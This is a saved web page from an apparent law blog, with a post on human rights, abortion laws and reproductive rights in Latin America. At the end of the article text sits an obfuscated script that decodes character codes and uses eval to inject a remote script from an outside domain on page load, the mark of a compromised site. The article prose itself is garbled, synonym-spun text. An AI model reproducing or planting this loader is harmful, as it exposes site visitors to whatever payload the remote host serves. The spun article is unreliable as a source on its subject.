	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header1.jpg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-2157" class="post-2157 post type-post status-publish format-standard hentry category-human-right tag-common tag-declaration tag-human tag-rights no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">Common Declaration Of Human Rights</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/common-declaration-of-human-rights.html" rel="bookmark"><time class="entry-date published" datetime="2023-02-02T19:09:09+07:00">02/02/2023</time><time class="updated" datetime="2021-11-16T09:20:18+07:00">16/11/2021</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-at-work/human-right" rel="category tag">Human Right</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>Article 17</h2>
<p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/pRGhrYmUjU4/hqdefault.jpg" width="1003px" alt="human right"></p>
<p>Some of the countries of Central America, notably El Salvador, have also come to international consideration because of very forceful enforcement of the anti-abortion legal guidelines. In Ecuador, schooling and class play a big position within the definition of which younger girls become pregnant and which do not – 50% of young girls who are illiterate get pregnant, in comparison with eleven% of girls with secondary training.</p>
<h3>Right To Well Being</h3>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://smartwatermagazine.com/sites/default/files/un_human_rights_logo.jpg" width="1000px" alt="human right"></p>
<p>And while the resolution wouldn&#8217;t be binding, lawyers say it will form norms and help campaigners develop arguments in local weather circumstances. Entirely corrupting the definition of human rights by routinely placing the worst human rights offenders on the human rights council, is worse than doing nothing. It offers sanction to these human rights offenses by pretending those nations deserve to be on the human rights council, that they have earned equal representation on such a matter. At least with ecological issues you can make the case that it&#8217;s the base layer for all organic life on earth, you can reside unfree but you&#8217;ll be able to&#8217;t live and not using a biosphere, I really suppose it would make some sense for universal human rights to mirror that order of priorities. Recognizing our shared organic actuality may be a neater promote for a common rights framework than some liberal political rights not even shared by a majority of people on the planet. It protects the human rights of individuals in countries that belong to the Council of Europe, together with the UK. The atrocities of the Second World War made the protection of human rights a world priority.</p>
<h2>Article 29</h2>
<p>Even extra telling, younger girls have much easier entry to maternal healthcare than they do to contraceptive assist, which helps explain high pregnancy charges within the area. Human rights have been used as a framework to analyze and gauge abuses, particularly for coercive or oppressive governmental insurance policies. The hemisphere divide has additionally been framed as Global North feminists advocating for girls’s bodily autonomy and political rights, whereas Global South women advocate for fundamental needs via poverty discount and equality in the economic system. Nevertheless, many Latin American and Islamic states made formal reservations to the programme, particularly, to its idea of reproductive rights and sexual freedom, to its therapy of abortion, and to its potential incompatibility with Islamic legislation. But when persons are given the chance to be lively individuals in their very own care, as an alternative of passive recipients, their human rights revered, the outcomes are better and well being methods turn out to be more efficient. That’s why WHO promotes the thought of people-centred care; it is the embodiment of human rights in the practice of care. “The enjoyment of the best attainable standard of health is one of the basic rights of each human being with out distinction of race, religion, political perception, financial or social condition”.</p>
<p>The same is true for poorer people – 28% turn into impregnated while solely eleven% of young ladies in wealthier households do. Furthermore, entry to reproductive rights, together with contraceptives, are restricted, because of age and the perception of feminine morality. Health care suppliers often focus on contraception theoretically, not as a device for use frequently. Decisions regarding sexual activity often involve secrecy and taboos, in addition to a lack of entry to accurate info.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/clean-surroundings-may-become-u-n-human-proper.html" rel="prev"><span>Previous article</span> Clean Surroundings May Become U N. Human Proper</a></div><div class="nav-next"><a href="https://www.law-blogs.org/clear-environment-could-turn-out-to-be-u-n-human-right-not-so-fast-say-u-s-britain.html" rel="next"><span>Next article</span> Clear Environment Could Turn Out To Be U N. Human Right. Not So Fast, Say U.s., Britain</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-at-work/human-right" rel="category tag">Human Right</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/common" rel="tag">common</a>, <a href="https://www.law-blogs.org/tag/declaration" rel="tag">declaration</a>, <a href="https://www.law-blogs.org/tag/human" rel="tag">human</a>, <a href="https://www.law-blogs.org/tag/rights" rel="tag">rights</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/whats-legal-know-how-and-the-way-is-it-altering-our-industry.html">What&#8217;s Legal Know-how And The Way Is It Altering Our Industry?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414
body_size: -394
content:
/**
* Parallax Section
*/
( function() {
    jQuery('.site-header').parallax();
})();
